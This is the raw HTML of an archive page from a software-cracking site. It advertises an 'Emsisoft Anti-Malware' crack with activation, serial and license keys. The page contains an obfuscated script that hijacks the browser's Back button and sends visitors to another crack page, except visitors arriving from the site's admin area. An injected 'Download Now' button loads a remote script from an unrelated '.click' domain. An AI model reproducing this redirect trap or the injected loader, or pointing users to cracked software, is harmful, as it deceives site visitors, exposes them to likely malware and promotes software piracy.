<p class="entry-meta"><time class="entry-time">August 31, 2024</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/emsisoft-anti-malware-crack/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Emsisoft Anti-Malware 2024 Full Torrent Emsisoft Anti-Malware developed by Emsisoft Ltd., is a comprehensive security solution designed to protect users from various types of malware. -Malware is an advanced security software that combines two powerful scanning engines: Bitdefender Engine and Emsisoft Anti-Malware Engine. This unique dual-engine approach allows the software to provide comprehensive protection against [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/windows/" rel="category tag">Windows</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/emsisoft-anti-malware-activation-key/" rel="tag">Emsisoft Anti-Malware Activation Key</a>, <a href="https://activatorscrack.com/tag/emsisoft-anti-malware-crack/" rel="tag">Emsisoft Anti-Malware Crack</a>, <a href="https://activatorscrack.com/tag/emsisoft-anti-malware-license-key/" rel="tag">Emsisoft Anti-Malware License Key</a>, <a href="https://activatorscrack.com/tag/emsisoft-anti-malware-product-key/" rel="tag">Emsisoft Anti-Malware Product Key</a>, <a href="https://activatorscrack.com/tag/emsisoft-anti-malware-serial-key/" rel="tag">Emsisoft Anti-Malware Serial Key</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="pagination-previous"><a href="https://activatorscrack.com/page/24/" >&#x000AB; <span class="screen-reader-text">Go to</span> Previous Page</a></li>
<li><a href="https://activatorscrack.com/"><span class="screen-reader-text">Page</span> 1</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://activatorscrack.com/page/23/"><span class="screen-reader-text">Page</span> 23</a></li>
<li><a href="https://activatorscrack.com/page/24/"><span class="screen-reader-text">Page</span> 24</a></li>
<li class="active" ><a href="https://activatorscrack.com/page/25/" aria-current="page"><span class="screen-reader-text">Page</span> 25</a></li>
<li><a href="https://activatorscrack.com/page/26/"><span class="screen-reader-text">Page</span> 26</a></li>
<li><a href="https://activatorscrack.com/page/27/"><span class="screen-reader-text">Page</span> 27</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://activatorscrack.com/page/46/"><span class="screen-reader-text">Page</span> 46</a></li>
<li class="pagination-next"><a href="https://activatorscrack.com/page/26/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://activatorscrack.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://activatorscrack.com/?s={s}"></form></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<form action="https://activatorscrack.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1240">Antivirus</option>
	<option class="level-0" value="1361">Backup and Recovery</option>
	<option class="level-0" value="1598">Compression tools</option>
	<option class="level-0" value="1249">Desktop Enhancements</option>
	<option class="level-0" value="1286">Finances &amp; Business</option>
	<option class="level-0" value="1587">Font Utils</option>
	<option class="level-0" value="1490">Graphics</option>
	<option class="level-0" value="1">Home</option>
	<option class="level-0" value="1254">Home &amp; Education</option>
	<option class="level-0" value="1241">Internet</option>
	<option class="level-0" value="1590">iPod Tools</option>
	<option class="level-0" value="1237">Mac</option>
	<option class="level-0" value="1251">Mobile Phone Tools</option>
	<option class="level-0" value="1238">Multimeda</option>
	<option class="level-0" value="1348">Network Tools</option>
	<option class="level-0" value="1253">Office tools</option>
	<option class="level-0" value="1299">Portable Software</option>
	<option class="level-0" value="1268">Programming</option>
	<option class="level-0" value="1242">Science / CAD</option>
	<option class="level-0" value="1262">Security</option>
	<option class="level-0" value="1422">Signatures/Updates</option>
	<option class="level-0" value="1261">System</option>
	<option class="level-0" value="1489">System Utilities</option>
	<option class="level-0" value="1252">Tweak</option>
	<option class="level-0" value="1236">Windows</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://activatorscrack.com/">ActivatorsCrack</a> © 2019-21</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/metro-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/activatorscrack.com\/wp-admin\/admin-ajax.php","md5":"80fae86cf4e457d42a99b6a249609241","tags":["Emsisoft Anti-Malware Activation Key","Emsisoft Anti-Malware Crack","Emsisoft Anti-Malware License Key","Emsisoft Anti-Malware Product Key","Emsisoft Anti-Malware Serial Key"],"categories":["Windows"]};
            /* ]]> */<script type="text/javascript">
    var bjvkexeaiihode  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function ae23aec672cad10e404414364e36a49fdb4551c37(){
                
               
                
                return 'https://activatorscrack.com/windows-10-activator-loader-2022-new/';
            }

    function a2b815d0396add14d94d4b1bc0be69af001edb4d6() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a3892fbaab91484c0629b8ae7ee875d827823542d(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            bjvkexeaiihode = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a9da42473bb13c39d9a4333a3651156742272b53e(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ae23aec672cad10e404414364e36a49fdb4551c37();
        a3892fbaab91484c0629b8ae7ee875d827823542d();
        if(!bjvkexeaiihode || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a9da42473bb13c39d9a4333a3651156742272b53e();

</script><!--Ad Injection:footer-->
<div style='padding-bottom:3px;'><center><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://jvknujm4.click/?h=c74d97b01eae257e44aa9d5bade97baf&user=16"></script></center></center></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://activatorscrack.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://activatorscrack.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://activatorscrack.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"145743948\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"activatorscrack.com\",\"arch_home\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "145743948", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/activatorscrack.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/activatorscrack.com\/wp-admin\/admin-ajax.php","nonce":"89b3ac766c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/activatorscrack.com\/wp-login.php?redirect_to=https%3A%2F%2Factivatorscrack.com%2Fcinema-4d-keygen-download-cracks-here%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.1.1" id="jetpack-carousel-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"039859f18a71499e9ac67d19fa8bec63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
